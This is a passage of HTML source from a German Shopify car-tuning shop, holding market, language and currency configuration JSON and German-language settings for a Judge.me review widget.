(Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PT","subfolderSuffix":"pt","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PT","subfolderSuffix":"pt","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SE","subfolderSuffix":"swe","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SE","subfolderSuffix":"swe","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SE","subfolderSuffix":"swe","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SE","subfolderSuffix":"swe","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SE","subfolderSuffix":"swe","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SI","subfolderSuffix":"slo","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SI","subfolderSuffix":"slo","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SI","subfolderSuffix":"slo","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SI","subfolderSuffix":"slo","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SI","subfolderSuffix":"slo","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SI","subfolderSuffix":"slo","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SI","subfolderSuffix":"slo","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SI","subfolderSuffix":"slo","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SI","subfolderSuffix":"slo","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"ES","subfolderSuffix":"esp","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"ES","subfolderSuffix":"esp","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"ES","subfolderSuffix":"esp","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"ES","subfolderSuffix":"esp","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"ES","subfolderSuffix":"esp","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"ES","subfolderSuffix":"esp","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"HU","subfolderSuffix":"hu","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"HU","subfolderSuffix":"hu","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"HU","subfolderSuffix":"hu","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"HU","subfolderSuffix":"hu","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"HU","subfolderSuffix":"hu","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GB","subfolderSuffix":"uk","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GB","subfolderSuffix":"uk","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GB","subfolderSuffix":"uk","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GB","subfolderSuffix":"uk","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GB","subfolderSuffix":"uk","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GB","subfolderSuffix":"uk","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GB","subfolderSuffix":"uk","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GB","subfolderSuffix":"uk","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]}],
    "currentMarketLanguages": [{"title":"Deutsch","code":"de"},{"title":"Tschechisch","code":"cs"},{"title":"Spanisch","code":"es"},{"title":"Polnisch","code":"pl"},{"title":"Italienisch","code":"it"},{"title":"Französisch","code":"fr"},{"title":"Englisch","code":"en"},{"title":"Niederländisch","code":"nl"},{"title":"Portugiesisch (Portugal)","code":"pt-PT"},{"title":"Ungarisch","code":"hu"},{"title":"Kroatisch","code":"hr"},{"title":"Schwedisch","code":"sv"}],
    "currencies": [{"title":"Australian Dollar","code":"AUD","symbol":"$","country":"AU","domainHosts":[]},{"title":"New Zealand Dollar","code":"NZD","symbol":"$","country":"NZ","domainHosts":[]},{"title":"Euro","code":"EUR","symbol":"€","country":"BE","domainHosts":["tuningislife.de"]},{"title":"Danish Krone","code":"DKK","symbol":"kr.","country":"DK","domainHosts":[]},{"title":"Albanian Lek","code":"ALL","symbol":"L","country":"AL","domainHosts":[]},{"title":"Armenian Dram","code":"AMD","symbol":"դր.","country":"AM","domainHosts":[]},{"title":"Bosnia and Herzegovina Convertible Mark","code":"BAM","symbol":"КМ","country":"BA","domainHosts":[]},{"title":"British Pound","code":"GBP","symbol":"£","country":"GG","domainHosts":[]},{"title":"Macedonian Denar","code":"MKD","symbol":"ден","country":"MK","domainHosts":[]},{"title":"Moldovan Leu","code":"MDL","symbol":"L","country":"MD","domainHosts":[]},{"title":"Romanian Leu","code":"RON","symbol":"Lei","country":"RO","domainHosts":[]},{"title":"Norwegian krone","code":"NOK","symbol":"kr","country":"SJ","domainHosts":[]},{"title":"Turkish lira","code":"TRY","symbol":"₺","country":"TR","domainHosts":[]},{"title":"Ukrainian Hryvnia","code":"UAH","symbol":"₴","country":"UA","domainHosts":[]},{"title":"Belarusian ruble","code":"BYN","symbol":"Br","country":"BY","domainHosts":[]},{"title":"Icelandic Króna","code":"ISK","symbol":"kr","country":"IS","domainHosts":[]},{"title":"Canadian Dollar","code":"CAD","symbol":"$","country":"CA","domainHosts":[]},{"title":"Swiss Franc","code":"CHF","symbol":"Fr.","country":"LI","domainHosts":[]},{"title":"United States Dollar","code":"USD","symbol":"$","country":"US","domainHosts":[]},{"title":"Polish Złoty","code":"PLN","symbol":"zł","country":"PL","domainHosts":[]},{"title":"Swedish Krona","code":"SEK","symbol":"kr","country":"SE","domainHosts":[]},{"title":"Czech Koruna","code":"CZK","symbol":"Kč","country":"CZ","domainHosts":[]},{"title":"Hungarian Forint","code":"HUF","symbol":"Ft","country":"HU","domainHosts":[]}],
    "countries": [{"code":"AU","localCurrencies":true,"currency":{"code":"AUD","enabled":false,"title":"Australian Dollar","symbol":"$"},"title":"Australia","primary":true,"domainHosts":[]},{"code":"NZ","localCurrencies":true,"currency":{"code":"NZD","enabled":false,"title":"New Zealand Dollar","symbol":"$"},"title":"New Zealand","primary":false,"domainHosts":[]},{"code":"BE","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Belgium","primary":false,"domainHosts":[]},{"code":"BG","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Bulgaria","primary":false,"domainHosts":[]},{"code":"DK","localCurrencies":false,"currency":{"code":"DKK","enabled":false,"title":"Danish Krone","symbol":"kr."},"title":"Denmark","primary":false,"domainHosts":[]},{"code":"DE","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Germany","primary":false,"domainHosts":["tuningislife.de"]},{"code":"EE","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Estonia","primary":false,"domainHosts":[]},{"code":"AX","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Åland Islands","primary":false,"domainHosts":[]},{"code":"AL","localCurrencies":true,"currency":{"code":"ALL","enabled":false,"title":"Albanian Lek","symbol":"L"},"title":"Albania","primary":false,"domainHosts":[]},{"code":"AD","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Andorra","primary":false,"domainHosts":[]},{"code":"AM","localCurrencies":true,"currency":{"code":"AMD","enabled":false,"title":"Armenian Dram","symbol":"դր."},"title":"Armenia","primary":false,"domainHosts":[]},{"code":"BA","localCurrencies":true,"currency":{"code":"BAM","enabled":false,"title":"Bosnia and Herzegovina Convertible Mark","symbol":"КМ"},"title":"Bosnia & Herzegovina","primary":false,"domainHosts":[]},{"code":"GL","localCurrencies":true,"currency":{"code":"DKK","enabled":false,"title":"Danish Krone","symbol":"kr."},"title":"Greenland","primary":false,"domainHosts":[]},{"code":"GP","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Guadeloupe","primary":false,"domainHosts":[]},{"code":"GG","localCurrencies":true,"currency":{"code":"GBP","enabled":false,"title":"British Pound","symbol":"£"},"title":"Guernsey","primary":false,"domainHosts":[]},{"code":"IM","localCurrencies":true,"currency":{"code":"GBP","enabled":false,"title":"British Pound","symbol":"£"},"title":"Isle of Man","primary":false,"domainHosts":[]},{"code":"JE","localCurrencies":true,"currency":{"code":"GBP","enabled":false,"title":"Jersey pound","symbol":"£"},"title":"Jersey","primary":false,"domainHosts":[]},{"code":"YT","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Mayotte","primary":false,"domainHosts":[]},{"code":"MK","localCurrencies":true,"currency":{"code":"MKD","enabled":false,"title":"Macedonian Denar","symbol":"ден"},"title":"North Macedonia","primary":false,"domainHosts":[]},{"code":"MD","localCurrencies":true,"currency":{"code":"MDL","enabled":false,"title":"Moldovan Leu","symbol":"L"},"title":"Moldova","primary":false,"domainHosts":[]},{"code":"MC","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Monaco","primary":false,"domainHosts":[]},{"code":"ME","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Montenegro","primary":false,"domainHosts":[]},{"code":"RO","localCurrencies":true,"currency":{"code":"RON","enabled":false,"title":"Romanian Leu","symbol":"Lei"},"title":"Romania","primary":false,"domainHosts":[]},{"code":"SM","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"San Marino","primary":false,"domainHosts":[]},{"code":"SK","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Slovakia","primary":false,"domainHosts":[]},{"code":"SJ","localCurrencies":true,"currency":{"code":"NOK","enabled":false,"title":"Norwegian krone","symbol":"kr"},"title":"Svalbard & Jan Mayen","primary":false,"domainHosts":[]},{"code":"TR","localCurrencies":true,"currency":{"code":"TRY","enabled":false,"title":"Turkish lira","symbol":"₺"},"title":"Turkey","primary":false,"domainHosts":[]},{"code":"UA","localCurrencies":true,"currency":{"code":"UAH","enabled":false,"title":"Ukrainian Hryvnia","symbol":"₴"},"title":"Ukraine","primary":false,"domainHosts":[]},{"code":"BY","localCurrencies":true,"currency":{"code":"BYN","enabled":false,"title":"Belarusian ruble","symbol":"Br"},"title":"Belarus","primary":false,"domainHosts":[]},{"code":"CY","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Cyprus","primary":false,"domainHosts":[]},{"code":"FI","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Finland","primary":false,"domainHosts":[]},{"code":"FR","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"France","primary":false,"domainHosts":[]},{"code":"GR","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Greece","primary":false,"domainHosts":[]},{"code":"IE","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Ireland","primary":false,"domainHosts":[]},{"code":"IS","localCurrencies":false,"currency":{"code":"ISK","enabled":false,"title":"Icelandic Króna","symbol":"kr"},"title":"Iceland","primary":false,"domainHosts":[]},{"code":"IT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Italy","primary":false,"domainHosts":[]},{"code":"CA","localCurrencies":false,"currency":{"code":"CAD","enabled":false,"title":"Canadian Dollar","symbol":"$"},"title":"Canada","primary":false,"domainHosts":[]},{"code":"HR","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Croatia","primary":false,"domainHosts":[]},{"code":"LV","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Latvia","primary":false,"domainHosts":[]},{"code":"LI","localCurrencies":false,"currency":{"code":"CHF","enabled":false,"title":"Swiss Franc","symbol":"Fr."},"title":"Liechtenstein","primary":false,"domainHosts":[]},{"code":"LT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Lithuania","primary":false,"domainHosts":[]},{"code":"LU","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Luxembourg","primary":false,"domainHosts":["tuningislife.de"]},{"code":"MT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Malta","primary":false,"domainHosts":[]},{"code":"NL","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Netherlands","primary":false,"domainHosts":[]},{"code":"US","localCurrencies":false,"currency":{"code":"USD","enabled":false,"title":"United States Dollar","symbol":"$"},"title":"United States","primary":false,"domainHosts":[]},{"code":"NO","localCurrencies":false,"currency":{"code":"NOK","enabled":false,"title":"Norwegian krone","symbol":"kr"},"title":"Norway","primary":false,"domainHosts":[]},{"code":"AT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Austria","primary":false,"domainHosts":["tuningislife.de"]},{"code":"PL","localCurrencies":false,"currency":{"code":"PLN","enabled":false,"title":"Polish Złoty","symbol":"zł"},"title":"Poland","primary":false,"domainHosts":[]},{"code":"PT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Portugal","primary":false,"domainHosts":[]},{"code":"SE","localCurrencies":false,"currency":{"code":"SEK","enabled":false,"title":"Swedish Krona","symbol":"kr"},"title":"Sweden","primary":false,"domainHosts":[]},{"code":"CH","localCurrencies":false,"currency":{"code":"CHF","enabled":false,"title":"Swiss Franc","symbol":"Fr."},"title":"Switzerland","primary":false,"domainHosts":[]},{"code":"SI","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Slovenia","primary":false,"domainHosts":[]},{"code":"ES","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Spain","primary":false,"domainHosts":[]},{"code":"CZ","localCurrencies":false,"currency":{"code":"CZK","enabled":false,"title":"Czech Koruna","symbol":"Kč"},"title":"Czechia","primary":false,"domainHosts":[]},{"code":"HU","localCurrencies":false,"currency":{"code":"HUF","enabled":false,"title":"Hungarian Forint","symbol":"Ft"},"title":"Hungary","primary":false,"domainHosts":[]},{"code":"GB","localCurrencies":false,"currency":{"code":"GBP","enabled":false,"title":"British Pound","symbol":"£"},"title":"United Kingdom","primary":false,"domainHosts":[]}],
    "currentCountry": {"title":"Deutschland","code":"DE","currency": {"title": "Euro","code": "EUR","symbol": "€"}},
    "currentLanguage": {
      "title": "Deutsch",
      "code": "de",
      "primary": true
    },
    "currentCurrency": {
      "title": "Euro",
      "code": "EUR",
      "country":"DE",
      "symbol": "€"
    },
    "currentMarket": null,
    "shopDomain":"tuningislife.de",
    "shopCountry": "DE"
    }
  </script>



  <script src="https://cdn.shopify.com/extensions/019be606-adc9-7d53-9b72-9bd23b164618/starter-kit-170/assets/selectors.js" async></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdn2.judge.me/cdn/widget_frontend">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Keine Bewertungen","badge_n_reviews_text":"{{ n }} Bewertung/Bewertungen","badge_star_color":"#F5C518","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Kundenbewertungen","widget_open_form_text":"Bewertung schreiben","widget_close_form_text":"Bewertung abbrechen","widget_refresh_page_text":"Seite aktualisieren","widget_summary_text":"Basierend auf {{ number_of_reviews }} Bewertung/Bewertungen","widget_no_review_text":"Schreiben Sie die erste Bewertung","widget_name_field_text":"Anzeigename","widget_verified_name_field_text":"Verifizierter Name (öffentlich)","widget_name_placeholder_text":"Anzeigename","widget_required_field_error_text":"Dieses Feld ist erforderlich.","widget_email_field_text":"E-Mail-Adresse","widget_verified_email_field_text":"Verifizierte E-Mail (privat, kann nicht bearbeitet werden)","widget_email_placeholder_text":"Ihre E-Mail-Adresse","widget_email_field_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein.","widget_rating_field_text":"Bewertung","widget_review_title_field_text":"Bewertungstitel","widget_review_title_placeholder_text":"Geben Sie Ihrer Bewertung einen Titel","widget_review_body_field_text":"Bewertungsinhalt","widget_review_body_placeholder_text":"Beginnen Sie hier zu schreiben...","widget_pictures_field_text":"Bild/Video (optional)","widget_submit_review_text":"Bewertung abschicken","widget_submit_verified_review_text":"Verifizierte Bewertung abschicken","widget_submit_success_msg_with_auto_publish":"Vielen Dank! Bitte aktualisieren Sie die Seite in wenigen Momenten, um Ihre Bewertung zu sehen. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_submit_success_msg_no_auto_publish":"Vielen Dank! Ihre Bewertung wird veröffentlicht, sobald sie vom Shop-Administrator genehmigt wurde. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_show_default_reviews_out_of_total_text":"Es werden {{ n_reviews_shown }} von {{ n_reviews }} Bewertungen angezeigt.","widget_show_all_link_text":"Alle anzeigen","widget_show_less_link_text":"Weniger anzeigen","widget_author_said_text":"{{ reviewer_name }} sagte:","widget_days_text":"vor {{ n }} Tag/Tagen","widget_weeks_text":"vor {{ n }} Woche/Wochen","widget_months_text":"vor {{ n }} Monat/Monaten","widget_years_text":"vor {{ n }} Jahr/Jahren","widget_yesterday_text":"Gestern","widget_today_text":"Heute","widget_replied_text":"\u003e\u003e {{ shop_name }} antwortete:","widget_read_more_text":"Mehr lesen","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Alle Bewertungen anzeigen","widget_sorting_most_recent_text":"Neueste","widget_sorting_highest_rating_text":"Höchste Bewertung","widget_sorting_lowest_rating_text":"Niedrigste Bewertung","widget_sorting_with_pictures_text":"Nur Bilder","widget_sorting_most_helpful_text":"Hilfreichste","widget_open_question_form_text":"Eine Frage stellen","widget_reviews_subtab_text":"Bewertungen","widget_questions_subtab_text":"Fragen","widget_question_label_text":"Frage","widget_answer_label_text":"Antwort","widget_question_placeholder_text":"Schreiben Sie hier Ihre Frage","widget_submit_question_text":"Frage absenden","widget_question_submit_success_text":"Vielen Dank für Ihre Frage! Wir werden Sie benachrichtigen, sobald sie beantwortet wird.","widget_star_color":"#F5C518","verified_badge_text":"Verifiziert","verified_badge_bg_color":"#1A1A1A","verified_badge_text_color":"","verified_badge_placement":"right-of-timestamp","widget_review_max_height":4,"widget_hide_border":true,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(außerhalb des Shops)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"über","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"carousel","review_date_format":"dd/mm/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"Produktbewertungen","widget_shop_reviews_subtab_text":"Shop-Bewertungen","widget_other_products_reviews_text":"Bewertungen für andere Produkte","widget_store_reviews_subtab_text":"Shop-Bewertungen","widget_no_store_reviews_text":"Dieser Shop hat noch keine Bewertungen erhalten","widget_web_restriction_product_reviews_text":"Dieses Produkt hat noch keine Bewertungen erhalten","widget_no_items_text":"Keine Elemente gefunden","widget_show_more_text":"Mehr anzeigen","widget_write_a_store_review_text":"Shop-Bewertung schreiben","widget_other_languages_heading":"Bewertungen in anderen Sprachen","widget_translate_review_text":"Bewertung übersetzen nach {{ language }}","widget_translating_review_text":"Übersetzung läuft...","widget_show_original_translation_text":"Original anzeigen ({{ language }})","widget_translate_review_failed_text":"Bewertung konnte nicht übersetzt werden.","widget_translate_review_retry_text":"Erneut versuchen","widget_translate_review_try_again_later_text":"Versuchen Sie es später noch einmal","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Bilder zuerst","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Bewertungen","floating_tab_title":"Lassen Sie Kunden für uns sprechen","floating_tab_button_color":"#000000","floating_tab_button_background_color":"#fcfcfc","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Kunden bewerten uns mit {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} von 5 Sternen basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Kundenerfahrungen","testimonials_carousel_title":"Kunden sagen uns","videos_carousel_title":"Echte Kunden-Geschichten","cards_carousel_title":"Kunden sagen uns","featured_carousel_count_text":"aus {{ n }} Bewertungen","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":4,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#1A1A1A","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos zuerst","widget_review_pending_text":"Ausstehend","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Keine Fragen","preview_badge_n_question_text":"{{ number_of_questions }} Frage/Fragen","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Suchen","widget_sorting_verified_only_text":"Nur 